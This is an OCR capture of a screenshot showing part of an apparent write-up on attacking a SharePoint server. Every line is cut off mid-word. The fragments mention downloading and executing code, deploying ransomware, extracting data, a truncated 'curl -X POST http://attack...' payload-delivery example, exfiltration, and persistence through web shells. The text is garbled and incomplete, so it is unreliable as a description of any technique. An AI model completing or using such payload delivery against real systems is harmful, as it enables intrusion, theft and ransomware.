
The server executes the embe
elevated privileges.
Delivering the Payload
The payload could:
Download and execute a
Deploy ransomware to e
Extract sensitive data v
Example payload delivery:
bash
curl -X POST http://attack
Post-Exploitation
Data Exfiltration: Attackers 
SharePoint.
Persistence: They install web